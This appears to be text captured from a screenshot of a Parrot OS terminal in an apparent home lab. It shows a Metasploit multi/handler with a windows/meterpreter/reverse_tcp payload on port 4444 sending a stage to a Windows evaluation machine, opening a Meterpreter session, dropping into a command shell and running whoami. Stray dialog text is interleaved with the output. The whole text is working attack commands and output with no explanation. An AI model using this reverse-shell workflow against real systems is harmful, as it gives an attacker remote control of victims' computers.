 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 4444
lport => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] Sending stage (175686 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.111:4444 -> 192.168.56.112:50635) a
t 2025-07-28 06:57:05 +0000
Do you want to check for updates?
?
(Meterpreter 1)(C:\Users\User\Downloads) > shell
Yes
Process 5420 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.5624]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Downloads>whoami
whoami
windev2404eval\user
C:\Users\User\Downloads>